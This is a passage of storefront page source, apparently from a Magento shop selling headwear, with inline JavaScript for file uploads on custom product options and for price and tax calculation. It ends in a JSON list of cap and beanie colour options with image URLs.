    <![endif]-->
    <script type="text/javascript">
	function load123456iamge()
	{
		 
		jQuery(".overlay_image_123456").show();
	}
        //<![CDATA[
        var optionFileUpload = {
            productForm : $('product_addtocart_form'),
            formAction : '',
            formElements : {},
            upload : function(element){
                this.formElements = this.productForm.getElementsBySelector('input', 'select', 'textarea', 'button');
                this.removeRequire(element.readAttribute('id').sub('option_', ''));

                template = '<iframe id="upload_target" name="upload_target" style="width:0; height:0; border:0;"><\/iframe>';

                Element.insert($('option_'+element.readAttribute('id').sub('option_', '')+'_uploaded_file'), {after: template});

                this.formAction = this.productForm.action;
                this.productForm.action = 'https://www.shirtchic.com/catalog/product/upload/option_id/'+element.readAttribute('id').sub('option_', '');
                this.productForm.target = 'upload_target';
                this.productForm.submit();
                this.productForm.target = '';
                this.productForm.action = this.formAction;
            },
            removeRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('id') != 'option_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='disabled';
                    }
                }
            },
            addRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('name') != 'options_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='';
                    }
                }
            },
            uploadCallback: function(data){
                this.addRequire(data.optionId);
                $('upload_target').remove();

                if (data.error) {

                } else {
                    $('option_'+data.optionId+'_uploaded_file').value = data.fileName;
                    $('option_'+data.optionId+'_file').value = '';
                    $('option_'+data.optionId+'_file').hide();
                    $('option_'+data.optionId+'').hide();
                    template = '<div id="option_'+data.optionId+'_file_box"><a href="#"><img src="var/options/'+data.fileName+'"><\/a><a href="#" onclick="optionFileUpload.removeFile('+data.optionId+')">Remove file<\/a>';

                    Element.insert($('option_'+data.optionId+'_uploaded_file'), {after: template});
                }
            },
            removeFile: function(optionId) {
                $('option_'+optionId+'_uploaded_file').value= '';
                $('option_'+optionId+'_file').show();
                $('option_'+optionId+'').show();

                $('option_'+optionId+'_file_box').remove();
            }
        };
        
        var optionTextCounter = {
            count : function(field,cntfield,maxlimit){
                if (field.value.length > maxlimit){
                    field.value = field.value.substring(0, maxlimit);
                } else {
                    cntfield.innerHTML = maxlimit - field.value.length;
                }
            }
        };
        
        Product.Options = Class.create();
        Product.Options.prototype = {
            initialize : function(config){
                this.config = config;
                this.reloadPrice();
            },
            taxOptions: [],
            productTax: false,
            getProductQty: function() {
                var qty = 1;
                if ($('qty') && !isNaN(parseInt($('qty').getValue()))) {
                    var qty = parseInt($('qty').getValue());
                    if (qty <= 0) qty = 1;
                }
                return qty;
            },
            getProductPriceByQty: function() {
                if (this.productTax===false) this.productTax = optionsPrice.currentTax;
                
                var prQty = this.getProductQty();
                var prPrice = 19.99;
                                return prPrice;
            },
            getOptionPriceByQty: function(opConfig, opQty, optionId, valueId, price) {
                var opPrice = parseFloat(opConfig['price']);
                var minQty  = parseFloat(opConfig['min_qty']);
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = this.getProductPriceByQty() * (opPrice/100);
                } else if (opConfig['price_type']=='optperc' && opPrice!=0) {
                                            opPrice = (this.getProductPriceByQty() + price) * (opPrice/100);
                                    }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;

                if (opQty < minQty) {
                    opQty = minQty;
                }

                opPrice = this.getOptionTierPrice(opConfig, prQty, opQty, optionId, opPrice);
                /**/
                var totalOpPrice = opPrice * opQty;
                if (this.config[optionId]['is_onetime']==0) {
                    totalOpPrice = totalOpPrice * prQty;
                } else {
                    totalOpPrice = opPrice;
                }
                
                if (totalOpPrice>0 && typeof(opConfig['tax'])!='undefined') {
                    this.taxOptions.push([opConfig['tax'], totalOpPrice]);
                }
                return totalOpPrice;
            },
            setOptionPrice: function() {
                var optionCurrentPriceContainers = $$('.option_current_price');
                for (i=0; i < optionCurrentPriceContainers.length; i++) {
                    var currentOptionId = optionCurrentPriceContainers[i].id.substring(21);
                    optionCurrentPriceContainers[i].innerHTML = '$' + parseFloat($('value_option_'+currentOptionId).value).toFixed(2);
                }
            },
            getOptionTierPrice: function(opConfig, prQty, opQty, optionId, oldPrice) {
                                    return oldPrice;
                            },
            getOldOptionPriceByQty: function(opConfig, opQty, optionId) {
                if (opConfig['old_price']>0) {
                    var opPrice = parseFloat(opConfig['old_price']);
                } else {
                    var opPrice = parseFloat(opConfig['price']);
                }
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = 19.99 * (opPrice/100);
                }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;
                if (this.config[optionId]['is_onetime']==0) return opPrice * prQty * opQty;
                return opPrice * opQty;
            },
                        reloadOptionTierPriceBlock: function(el){
                        },
            reloadOptionPriceToTierPrice: function(el) {
                        },
            reloadTooltip: function(el){
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                if (!optionId) return false;
                
                var tooltip = $('select_description_' + optionId);
                if (!tooltip) return false;
                
                var description = '';
                if (el.options) {
                    $A(el.options).each(function(selectOption){
                        if (selectOption.selected && typeof(this.config[optionId][selectOption.value])!='undefined') {
                            description = this.config[optionId][selectOption.value].description;
                        }
                    }.bind(this));
                }
                
                if (description) {
                    if (tooltip.style.display=='none') {
                        tooltip.show();
                        var elWidth = el.getWidth() - tooltip.getWidth() - 6;
                        if (elWidth>10) el.style.width = elWidth + 'px';
                    }
                    new Tagtip('select_description_' + optionId, description, {align: 'rightMiddle'});
                    
                } else {
                    if (tooltip.style.display!='none') {
                        var elWidth = el.getWidth();
                        if (elWidth>10) {
                            elWidth = elWidth + tooltip.getWidth() + 6;
                            el.style.width = elWidth + 'px';
                        }
                        tooltip.hide();
                    }
                }
                
            },
            reloadPrice: function() {
                this.taxOptions = [];
                var price = 0;
                var oldPrice = 0;
                var unitPrice = 0;
                var config = this.config;
                var skipIds = [];
                $$('.product-custom-option').each(function(element){
                    var optionId = 0;
                    element.name.sub(/[0-9]+/, function(match){
                        optionId = match[0];
                    });
                    if (config[optionId] && !element.disabled) {
                        var configOptions = config[optionId];
                        
                        if (element.type == 'radio') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.type == 'checkbox') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_'+element.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+element.value+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                            dateSelected = true;
                            $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                                if (dt.getValue() == '') {
                                    dateSelected = false;
                                }
                            });
                            if (dateSelected) {
                                if (typeof(configOptions['price'])!='undefined') {
                                    var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                } else if (typeof(configOptions['price'])=='undefined') {
                                    $('value_option_'+optionId).value = 0;
                                }
                                this.setOptionPrice();
                                skipIds[optionId] = optionId;
                            }
                        } else if (element.type == 'select-one') {
                            this.reloadTooltip(element);
                            this.reloadOptionTierPriceBlock(element);
                            this.reloadOptionPriceToTierPrice(element);
                            if (element.options) {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        var optionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        price += optionPrice;
                                        optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                        unitPrice += optionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);
                                        $('value_option_'+optionId).value = optionPrice;
                                    } else if (selectOption.selected && typeof(configOptions[selectOption.value])=='undefined') {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'select-multiple') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.options) {
                                var otherOptionsOldUnitPrice = unitPrice;
                                var countSelected = 0;
                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        countSelected = 1;
                                        var optionQty = 1;
                                                                                if ($('options_'+optionId+'_'+selectOption.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+selectOption.value+'_qty').value);
                                        
                                        var optionPrice = 0;
                                        var options = $('select_'+optionId).options;
                                        for(var i = 0; i < options.length; i++) {
                                            if (options[i].selected) {
                                                if (configOptions[options[i].value]['price_type'] != 'optperc') {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, unitPrice);
                                                } else {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, otherOptionsOldUnitPrice);
                                                }
                                            }
                                        }
                                        if (configOptions[selectOption.value]['price_type'] != 'optperc') {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        } else {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, otherOptionsOldUnitPrice);
                                        }
                                        price += subOptionPrice;
                                        subOptionPrice = this.getOptionCurrentPrice(subOptionPrice, optionId);
                                        unitPrice += subOptionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);

                                        $('value_option_'+optionId).value = this.getOptionCurrentPrice(optionPrice, optionId);
                                    }
                                    if (!countSelected) {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'hidden') {
                            if (!element.disabled && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], 1, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], 1, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else {
                            if (element.getValue().strip()!='') {
                                if (typeof(configOptions['price'])!='undefined') {
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        var textWithoutSpaces = element.value.replace(/\s+/g, '');
                                        var optionPrice = this.getOptionPriceByQty(configOptions, textWithoutSpaces.length, optionId, 0, unitPrice);
                                    } else {
                                        var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    }
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                    }
                                }
                            } else {
                                $('value_option_'+optionId).value = 0;
                                if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                    $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                }
                            }
                            this.setOptionPrice();
                        }
                    }
                }.bind(this));                
                try {
                                        	optionsPrice.productPrice = this.getProductPriceByQty() * this.getProductQty();
                    	optionsPrice.productOldPrice = (19.99 * this.getProductQty()) + oldPrice - price;
                                        
                    
                                       
                                        optionsPrice.changePrice('options', price);

                    // tax correction
                    var totalOpTaxCorr = 0;
                    this.taxOptions.each(function(taxData){
                        var opTaxCorr = taxData[0] - this.productTax;
                        opTaxCorr = (taxData[1] / (optionsPrice.productPrice + price)) * opTaxCorr;
                        totalOpTaxCorr += opTaxCorr;
                    }.bind(this));
                    optionsPrice.currentTax = this.productTax + totalOpTaxCorr;
                    
                    // magento bug fixed
                    optionsPrice.tierPrices = [];
                    
                    optionsPrice.reload();
                } catch (e) {}
            },
            getOptionCurrentPrice: function(optionPrice, optionId){
                if (this.config[optionId]['is_onetime']==0) {
                    optionPrice = optionPrice / this.getProductQty();
                }
                return optionPrice;
            }
        };
        
                
        function validateOptionsCallback(elmId, result){
            
            var container = $(elmId).up('ul.options-list');
            if (result == 'failed') {
                $(container).removeClassName('validation-passed');
                $(container).addClassName('validation-failed');
            } else {
                $(container).removeClassName('validation-failed');
                $(container).addClassName('validation-passed');
            }
        }
        var opConfig = new Product.Options({"154881":{"1838598":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/1\/140x\/Cap_Black_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/1\/Cap_Black_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/1\/140x\/Cap_Black_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/1\/Cap_Black_Top.png"]],"title":"Cap"},"1838599":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/2\/140x\/Beanie_Black_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/2\/Beanie_Black_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/2\/140x\/Beanie_Black_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/2\/Beanie_Black_Top.png"]],"title":"Beanie"},"1838600":{"description":null,"price":2,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/35\/140x\/Bkt-Black.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/35\/Bkt-Black.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/35\/140x\/Bkt-Black_Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/35\/Bkt-Black_Overlay.png"]],"title":"Bucket Hat"},"1838601":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/48\/140x\/Visor-Black.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/48\/Visor-Black.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/48\/140x\/Visor-Black-Overlay.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/1\/48\/Visor-Black-Overlay.png"]],"title":"Visor"},"is_onetime":"0","image_mode":"4","exclude_first_image":"0"},"154882":{"1838602":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#000000",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/3\/140x\/Cap_Black_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/3\/Cap_Black_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/3\/140x\/Cap_Black_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/3\/Cap_Black_Top.png"]],"title":"Black"},"1838603":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/33\/140x\/Cap_White_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/33\/Cap_White_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/33\/140x\/Cap_White_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/33\/Cap_White_Top.png"]],"title":"White"},"1838604":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#9B9AA0",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/4\/140x\/Cap_Grey_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/4\/Cap_Grey_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/4\/140x\/Cap_Grey_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/4\/Cap_Grey_Top.png"]],"title":"Grey"},"1838605":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FAA339",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/5\/140x\/Cap_Orange_BottomV3.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/5\/Cap_Orange_BottomV3.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/5\/140x\/Cap_Orange_TopV3.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/5\/Cap_Orange_TopV3.png"]],"title":"Orange"},"1838606":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#C5B4A2",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/6\/140x\/Cap_Khaki_BottomV3.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/6\/Cap_Khaki_BottomV3.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/6\/140x\/Cap_Khaki_TopV3.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/6\/Cap_Khaki_TopV3.png"]],"title":"Khaki"},"1838607":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#2F4493",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/7\/140x\/Cap_Blue_BottomV3.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/7\/Cap_Blue_BottomV3.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/7\/140x\/Cap_Blue_TopV3.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/7\/Cap_Blue_TopV3.png"]],"title":"Blue"},"1838608":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#C44347",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/8\/140x\/Cap_Red_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/8\/Cap_Red_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/8\/140x\/Cap_Red_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/8\/Cap_Red_Top.png"]],"title":"Red"},"1838609":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#7AA6D5",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/29\/140x\/Cap_Light_Blue_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/29\/Cap_Light_Blue_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/29\/140x\/Cap_Light_Blue_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/29\/Cap_Light_Blue_Top.png"]],"title":"Light Blue"},"1838610":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#242539",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/30\/140x\/Cap_Navy_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/30\/Cap_Navy_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/30\/140x\/Cap_Navy_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/30\/Cap_Navy_Top.png"]],"title":"Navy"},"1838611":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#E49AAB",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/31\/140x\/Cap_Pink_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/31\/Cap_Pink_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/31\/140x\/Cap_Pink_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/31\/Cap_Pink_Top.png"]],"title":"Pink"},"1838612":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#594171",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/32\/140x\/Cap_Purple_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/32\/Cap_Purple_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/32\/140x\/Cap_Purple_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/32\/Cap_Purple_Top.png"]],"title":"Purple"},"1838613":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#F1DC69",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/34\/140x\/Cap_Yellow_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/34\/Cap_Yellow_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/34\/140x\/Cap_YellowTop.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/34\/Cap_YellowTop.png"]],"title":"Yellow"},"1838614":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#4E3028",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/26\/140x\/Cap_Brown_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/26\/Cap_Brown_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/26\/140x\/Cap_Brown_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/26\/Cap_Brown_Top.png"]],"title":"Brown"},"1838615":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#2D4434",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/27\/140x\/Cap_Dark_Green_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/27\/Cap_Dark_Green_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/27\/140x\/Cap_Dark_Green_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/27\/Cap_Dark_Green_Top.png"]],"title":"Dark Green"},"1838616":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#841D30",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/28\/140x\/Cap_Dark_Red_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/28\/Cap_Dark_Red_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/28\/140x\/Cap_Dark_Red_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/28\/Cap_Dark_Red_Top.png"]],"title":"Dark Red"},"1838617":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#000000",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/9\/140x\/Beanie_Black_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/9\/Beanie_Black_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/9\/140x\/Beanie_Black_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/9\/Beanie_Black_Top.png"]],"title":"Black"},"1838618":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFE",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/19\/140x\/Beanie_White_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/19\/Beanie_White_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/19\/140x\/Beanie_White_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/19\/Beanie_White_Top.png"]],"title":"White"},"1838619":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#085D9F",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/12\/140x\/Beanie_Blue_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/12\/Beanie_Blue_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/12\/140x\/Beanie_Blue_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/12\/Beanie_Blue_Top.png"]],"title":"Blue"},"1838620":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#B9CADF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/17\/140x\/Beanie_Light_Blue_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/17\/Beanie_Light_Blue_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/17\/140x\/Beanie_Light_Blue_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/17\/Beanie_Light_Blue_Top.png"]],"title":"Light Blue"},"1838621":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#E9297F",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/10\/140x\/Beanie_Dark_Pink_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/10\/Beanie_Dark_Pink_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/10\/140x\/Beanie_Dark_Pink_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/10\/Beanie_Dark_Pink_Top.png"]],"title":"Dark Pink"},"1838622":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#E6BCCA",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/16\/140x\/Beanie_Light_Pink_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/16\/Beanie_Light_Pink_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/16\/140x\/Beanie_Light_Pink_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/16\/Beanie_Light_Pink_Top.png"]],"title":"Light Pink"},"1838623":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#C5465B",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/11\/140x\/Beanie_Peach_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/11\/Beanie_Peach_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/11\/140x\/Beanie_Peach_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/11\/Beanie_Peach_Top.png"]],"title":"Peach"},"1838624":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#37231C",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/14\/140x\/Beanie_Brown_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/14\/Beanie_Brown_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/14\/140x\/Beanie_Brown_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/14\/Beanie_Brown_Top.png"]],"title":"Brown"},"1838625":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#8E2728",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/21\/140x\/Beanie_Dark_Red_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/21\/Beanie_Dark_Red_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/21\/140x\/Beanie_Dark_Red_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/79\/2\/21\/Beanie_Dark_Red_Top.png"]],"title":"Dark 